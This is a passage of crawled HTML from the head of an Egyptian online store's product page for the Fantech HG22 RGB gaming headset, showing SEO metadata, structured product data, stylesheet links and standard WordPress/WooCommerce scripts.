

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/
body_size: 91876
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset - High End Technology Store</title>
<meta name="description" content="Get Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset - High End Technology Store" />
<meta property="og:description" content="Get Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2023-04-08T22:17:32+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Fantech HG22" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Fantech" />
<meta property="product:price:amount" content="525" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="HG22" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset - High End Technology Store" />
<meta name="twitter:description" content="Get Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="525&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/#webpage","url":"https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/","name":"Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset - High End Technology Store","datePublished":"2022-01-24T20:21:05+02:00","dateModified":"2023-04-08T22:17:32+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Fantech"},"name":"Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset - High End Technology Store","description":"Get Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"HG22","category":"Headset","mainEntityOfPage":{"@id":"https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg","height":"1024","width":"1024"}],"offers":{"@type":"Offer","price":"525","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Fantech"},{"@type":"PropertyValue","name":"pa_interface","value":"7.1 SURROUND, USB"}],"@id":"https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset Comments Feed" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
